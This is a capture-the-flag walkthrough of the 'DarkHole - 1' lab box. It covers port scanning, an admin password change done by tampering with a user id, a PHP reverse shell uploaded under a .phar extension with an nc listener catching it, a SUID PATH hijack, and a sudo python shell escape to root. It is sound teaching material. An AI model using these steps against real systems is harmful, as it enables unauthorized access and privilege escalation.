DarkHole - 1

It's a box for beginners, but not easy, Good Luck
Don't waste your time For Brute-Force
Active reconnaissance
Port scan
Executing a fast general scan to all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
Enumeration
Executing a deep scan with common scripts only to ports that we are interested.
sudo nmap TARGET_IP -sCV -p 22,80 -oN nmap_enum
OS
Linux, ubuntu
Port 22 - SSH
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
Port 80 - Apache
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
http-title: DarkHole
http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Add the IP to /etc/hosts (optionally)
sudo echo "192.168.122.12 darkhole.vh" | sudo tee -a /etc/hosts
The webpage:

Login page:

Fuzz
ffuf -c -t 100 -u http://darkhole.vh/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -mc all -fc 404 -e .php,.html,.txt
Exploitation
Port 80
Dashboard misconfiguration
First go to log in then create a new account and access it

We have the id number 2 this suggest that the the admin id number is 1
After try some things on the panel, I intercept the request when clicked on the Change botton of password (using BurpSuite)


It's interesting that the id number is sent with the password, so I change to 1 to try to change the admin password and apparently works

Try to log in as admin with the new password password123

It works

Upload vulnerability
If we try to upload a PHP reverse sell (/usr/share/webshells/php/php-reverse-shell.php) it's not allowed, only some types are allowed.

To bypass change the extension to .phar and should be uploaded.
Start the listener on the attacker machine
rlwrap nc -lnvp 4747
On the browser or burpsuite go to the file uploaded path
http://darkhole.vh/upload/php-reverse-shell.phar
We have a reverse shell as www-data

Privilege escalation
We have 3 interesting users

Go to /home/john/, there are some files

I'll focus on the SUID toto file
SUID Path exploiting
It's an executable when I execute, I suppose its executing the id command as john user:

If the path to id is not set with the complete path of the command (/usr/bin/id) and the PATH is editable we can exploit it to force toto to execute our malicious binary instead of the original id binary.
In this case I'll leverage this to copy the bash to get a shell
- Copy the file
cp /bin/bash /tmp/id - Edit the PATH to set first /tmp directory
Now the path is:export PATH=/tmp:$PATH

- Execute
totoand we have a shell as john./toto


Furthermore I found the password of john

To get a more stable shell, I recommend connect through SSH.
sudo -l
Now we are john
Check sudo -ĺ and enter the password. We have python and file.py


This means we can execute as root
sudo /usr/bin/python3 /home/john/file.py
But the file file.py is empty
Check gtfobins and we have a way to exploit this
sudo python -c 'import os; os.system("/bin/sh")'
Write this into the file.py
file.py:
#!/usr/bin/env python3
import os; os.system("/bin/sh")
And execute it:
sudo /usr/bin/python3 /home/john/file.py